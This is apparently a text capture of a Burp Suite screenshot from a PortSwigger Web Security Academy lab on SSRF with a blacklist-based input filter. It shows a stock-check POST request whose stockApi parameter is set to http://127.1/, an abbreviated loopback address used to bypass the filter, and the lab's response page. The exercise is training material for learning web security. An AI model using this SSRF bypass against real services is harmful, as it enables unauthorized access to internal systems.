 Request
Pretty Raw Hex
\n
1 POST /product/stock HTTP/2
2 Host: 0a3300f6048a70608136025100af00c2.web-security-academy.net
3 Cookie: session=ElVeOlNTm9gRWBe2qBMz5lCk8I9q7F0y
4 Content-Length: 22
5 Sec-Ch-Ua: "Google Chrome";v="125", "Chromium";v="125", "Not.A/Brand";v="24"
6 Sec-Ch-Ua-Platform: "Windows"
7 Sec-Ch-Ua-Mobile: ?0
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/125.0.0.0 Safari/537.36
9 Content-Type: application/x-www-form-urlencoded
10 Accept: */*
11 Origin: https://0a3300f6048a70608136025100af00c2.web-security-academy.net
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Dest: empty
15 Referer: https://0a3300f6048a70608136025100af00c2.web-security-academy.net/product?productId=1
16 Accept-Encoding: gzip, deflate, br
17 Accept-Language: en-US,en;q=0.9,ar;q=0.8
18 Priority: u=1, i
19
20 stockApi=http://127.1/
Search
0 highlights
Response
Pretty Raw Hex Render
\n
Web Security
Academy
SSRF with blacklist-
based input filter
Back to lab description
LAB Not solved
Home | Admin panel | My account
WE LIKE TO
SHOP
Potato Theater
$85.13
The Alternative Christmas
Tree
Photobomb Backdrops
$60.74
The Trapster
$88.95